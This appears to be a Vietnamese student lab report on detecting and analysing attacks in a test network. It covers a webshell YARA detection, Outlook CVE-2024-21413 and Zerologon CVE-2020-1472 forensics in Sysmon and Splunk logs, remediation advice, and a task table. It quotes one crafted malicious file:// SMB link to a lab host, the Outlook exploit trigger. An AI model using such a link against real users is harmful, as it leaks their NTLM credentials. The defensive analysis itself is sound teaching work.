

Detection: Tệp tin này đã bị phát hiện và đánh dấu là độc hại bởi nhiều nhà cung cấp bảo mật, cho thấy nó có thể chứa mã độc hoặc có hành vi không an toàn.

Chi tiết tệp:

Kích thước: 723 B

Ngày phân tích cuối cùng: 7 tháng trước

YARA Signature Match: Có một bình luận từ người dùng "thor" cho biết rằng tệp này đã được phát hiện bởi công cụ quét APT THOR, với thông tin chi tiết về quy tắc phát hiện.

Quy tắc phát hiện:

RULE: SUSP_WEBSHELL_ZIP_Indicators_Aug22_1

Mô tả: Quy tắc "SUSP_WEBSHELL_ZIP_Indicators_Aug22_1" có thể được sử dụng trong các hệ thống phát hiện xâm nhập (IDS) hoặc các giải pháp bảo mật khác để phát hiện các tệp ZIP nghi ngờ có thể chứa web shell. Việc phát hiện sớm các web shell là rất quan trọng để ngăn chặn kẻ tấn công tiếp tục kiểm soát hệ thống.

Tác giả quy tắc: Florian Roth.

* + - 1. **Kết luận và đề xuất**
* Kiểm tra và loại bỏ webshell: Nếu bạn xác định rằng webshell.jsp là một file không hợp lệ, bạn cần phải xóa nó khỏi máy chủ ngay lập tức.
* Kiểm tra bảo mật: Kiểm tra các lỗ hổng bảo mật có thể đã bị khai thác để đưa webshell lên máy chủ.
* Cập nhật phần mềm: Đảm bảo rằng tất cả các phần mềm trên máy chủ (bao gồm cả hệ điều hành và các ứng dụng web) được cập nhật để giảm thiểu các lỗ hổng bảo mật.
* Giám sát và phân tích log: Tiếp tục giám sát và phân tích log để phát hiện kịp thời các hoạt động bất thường.
  + 1. **MITRE Tactic(s)**



**System Information Discovery (T1082)**

* Mô tả: Kỹ thuật này cho phép kẻ tấn công đọc thông tin hệ thống từ hệ thống tệp proc. Điều này có thể bao gồm thông tin về phần cứng, cấu hình hệ thống và các thông tin khác có thể hữu ích cho việc lên kế hoạch tấn công.
* Liên quan đến: Việc đọc thông tin CPU từ /sys có thể chỉ ra rằng có một phần mềm độc hại đang hoạt động, chẳng hạn như miner hoặc phần mềm độc hại evasive.

**Software Discovery (T1518)**

* Mô tả: Kỹ thuật này liên quan đến việc xác định phần mềm nào đang chạy trên hệ thống. Kẻ tấn công có thể sử dụng thông tin này để tìm hiểu các ứng dụng và dịch vụ đang hoạt động, từ đó xác định các mục tiêu tiềm năng cho cuộc tấn công.

**Security Software Discovery (T1518.001)**

* Mô tả: Kỹ thuật này sử dụng lệnh hệ thống uname để truy vấn thông tin phiên bản kernel. Điều này có thể giúp kẻ tấn công xác định các biện pháp bảo mật đang được triển khai trên hệ thống, từ đó tìm cách vượt qua chúng (evasion).

1. **CVE-2024-21413:** **Microsoft Outlook Remote Code Execution Vulnerability**
   * 1. **Kiểm tra kỹ link trong email trước khi ấn vào.**

“<File:///\\10.10.10.20\An!plex\demonslayer-setup!.exe.html>” đây là liên kết cho phép truy cập tệp tin trên máy chủ nội bộ qua giao thức SMB (Server Message Block). Khi nhấp vào liên kết này, hệ thống sẽ cố gắng kết nối đến máy chủ có địa chỉ IP 10.10.10.20 và truy cập tệp tại đường dẫn /An!plex\demonslayer-setup!.exe.html. Nếu máy chủ được cấu hình cho phép truy cập, điều này có thể dẫn đến việc lộ thông tin đăng nhập hoặc mã hash nếu không có biện pháp bảo mật thích hợp. Do đó, cần thận trọng khi sử dụng các liên kết không xác định và đảm bảo rằng hệ thống được bảo vệ đúng cách.



* + 1. **Sử dụng Sysmon cùng tập tin cấu hình để thu nhập log và phân tích**



* Việc sử dụng rundll32.exe để gọi một DLL và kết nối tới một địa chỉ IP (10.10.10.20) có thể là dấu hiệu của hoạt động đáng ngờ.
* URL được gọi có vẻ như là một kết nối SMB đến máy 10.10.10.20 và dẫn đến một thư mục và một tiệp An!plex/DemonSlayer-Setup!.exe.html. URL chứa ký tự đặc biệt như “!” cũng có thể là một dấu hiệu cho thấy đây là một tệp được tạo ra với mục đích lừa đảo hoặc không hợp pháp.



* Một kết nối TCP đã được khởi tạo từ địa chỉ IP 172.168.33.2 (Win10-Streamer.play.universegames.vn) tới địa chỉ IP 10.10.10.20 qua cổng 445, thường được sử dụng cho giao thức SMB để chia sẻ tệp. Việc kết nối tới địa chỉ IP đích khiến kẻ tấn công có thể lợi dụng kết nối này để thu thập dữ liệu, thực hiện các cuộc tấn công tiếp theo hoặc xâm nhập vào hệ thống của nạn nhân.
  + 1. **Đề xuất khắc phục**
       - Đảm bảo rằng Microsoft Outlook và hệ điều hành Windows luôn được cập nhật phiên bản với các bản vá bảo mật mới nhất.
       - NTLM là một giao thức xác thực cũ và dễ bị tấn công. Dùng GPOs cấu hình để sử dụng Kerberos thay vì NTLM và hạn chế sử dụng NTLM:
* Mở Group Policy Management Console (gpmc.msc).
* Điều hướng đến Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> Security Options.
* Tìm các chính sách liên quan đến NTLM và cấu hình chúng:
* Network security: Restrict NTLM: Audit NTLM authentication in this domain -> Enable all.
* Network security: Restrict NTLM: Outgoing NTLM traffic to remote servers -> Deny all.
* Network security: Restrict NTLM: Incoming NTLM traffic -> Deny all

1. **CVE-2020-1472: Zero Logon**
   * 1. **Sử dụng công cụ Splunk để bắt log và phân tích.**

* EleventCode=4624 cho biết có một sự kiện đăng nhập thành công từ địa chỉ IP là 10.10.10.20 vào PDCGame. Đây là một địa chỉ IP lạ và là một hành vi đáng ngờ.





Eventcode 4634 ghi lại việc một phiên đăng nhập (logon session) đã bị hủy, hay nói cách khác là một tài khoản đã đăng xuất. Đáng chú ý là tài khoản đăng xuất ở đây là Administrator:





Sự kiện 4776 này rất đáng chú ý. Nó cho thấy một máy tính (có thể là domain controller) đã cố gắng xác thực thông tin đăng nhập cho tài khoản "Administrator".

Các thông tin quan trọng:

* Tài khoản được sử dụng để xác thực: Administrator
* Gói xác thực (Authentication Package) được sử dụng: MICROSOFT_AUTHENTICATION_PACKAGE_V1_0. Đây là gói xác thực mặc định được sử dụng bởi nhiều giao thức như NTLM, Kerberos, v.v.
* Mã lỗi (Error Code): 0x0, cho thấy quá trình xác thực đã thành công.
* Điều đáng ngờ ở đây là sự kiện này xảy ra cùng thời điểm với sự kiện đăng xuất của Administrator trong log trước đó (event 4634).
* Attacker sử dụng lỗ hổng zero logon (CVE-2020-1472) để thiết lập một phiên đăng nhập với quyền Administrator mà không cần mật khẩu.
* Sau khi khai thác thành công, attacker đăng xuất phiên này (event 4634).
* Ngay lập tức, attacker thực hiện một yêu cầu xác thực khác bằng tài khoản Administrator để thiết lập một phiên mới (event 4776).
  + 1. **Đề xuất khắc phục**
* Microsoft đã phát hành các bản vá bảo mật để khắc phục lỗ hổng này vào tháng 8 năm 2020 và các bản cập nhật bổ sung vào tháng 2 năm 2021. Đảm bảo rằng tất cả các máy chủ Windows Server, đặc biệt là các Domain Controllers, đã được cập nhật với các bản vá bảo mật mới nhất.
* Sử dụng Group Policy để bật tính năng bảo vệ nâng cao cho Netlogon để ngăn chặn việc khai thác lỗ hổng này.
* Sử dụng các giải pháp EDR như Microsoft Defender for Endpoint, CrowdStrike, hoặc Carbon Black để phát hiện và phản ứng nhanh chóng với các cuộc tấn công vào các điểm cuối trong mạng.

1. **TÀI LIỆU THAM KHẢO**

[**https://github.com/jakabakos/CVE-2023-50164-Apache-Struts-RCE**](https://github.com/jakabakos/CVE-2023-50164-Apache-Struts-RCE)[**https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability**](https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability)[**https://github.com/VoidSec/CVE-2020-1472**](https://github.com/VoidSec/CVE-2020-1472)[**https://viettelidc.com.vn/tin-tuc/tim-hieu-chi-tiet-ve-hinh-thuc-kiem-thu-xam-nhap-pentest**](https://viettelidc.com.vn/tin-tuc/tim-hieu-chi-tiet-ve-hinh-thuc-kiem-thu-xam-nhap-pentest)[**https://viblo.asia/p/huong-dan-test-tham-nhap-penetration-testing-hoan-chinh-voi-vi-du-co-ban-XL6lA8RBZek**](https://viblo.asia/p/huong-dan-test-tham-nhap-penetration-testing-hoan-chinh-voi-vi-du-co-ban-XL6lA8RBZek)[**https://testmentor.vn/penetration-testing-la-gi-tim-hieu-cac-giai-doan-thuc-hien-kiem-thu-xam-nhap/**](https://testmentor.vn/penetration-testing-la-gi-tim-hieu-cac-giai-doan-thuc-hien-kiem-thu-xam-nhap/)[**https://cystack.net/blog/pentest-la-gi**](https://cystack.net/blog/pentest-la-gi)[**https://athena.edu.vn/cac-cong-cu-kiem-thu-xam-nhap-tieu-bieu-khi-thuc-hien-pentest/**](https://athena.edu.vn/cac-cong-cu-kiem-thu-xam-nhap-tieu-bieu-khi-thuc-hien-pentest/)[**https://cyware.com/news/quasar-rat-a-sneak-peek-into-the-remote-access-trojans-capabilities-18afa9a3**](https://cyware.com/news/quasar-rat-a-sneak-peek-into-the-remote-access-trojans-capabilities-18afa9a3)[**https://praim.edu.vn/pentest-la-gi/**](https://praim.edu.vn/pentest-la-gi/)[**https://fptcloud.com/xss/**](https://fptcloud.com/xss/)[**https://fptcloud.com/pentest-la-gi/**](https://fptcloud.com/pentest-la-gi/)

1. **TỈ TRỌNG CÔNG VIỆC**

|  |  |  |
| --- | --- | --- |
| **Nhiệm vụ phân công** | **Thành viên** | **Tiến độ hoành thành** |
| Cấu hình Esxi | Đức | 100% |
| Backup Server | Đức | 100% |
| Cấu hình splunk | Đức | 100% |
| Forensic CVE-2020-1472 | Đức | 100% |
| Tài liệu thiết kế | Bảo | 100% |
| Slide | Bảo | 100% |
| Khai thác CVE-2024-21413 + Forensic | Bảo | 100% |
| cấu hình Domain Controller | Bảo | 100% |
| Khai thác CVE-2020-1472 | Bảo | 100% |
| Edit video | Bằng | 100% |
| Cấu hình pfsense | Bằng | 100% |
| Cấu hình web-server | Bằng | 100% |
| Cấu hình Sophos Endpoint Security | Bằng | 100% |
| Cấu hình cảnh báo bằng Telegram | Bằng | 100% |
| Khai Thác SQL Injection | Bằng | 100% |
| Khai thác CVE-2023-50164 + Forensic | Bằng | 100% |
| Khai Thác Quasar RAT + Forensic | Bằng | 100% |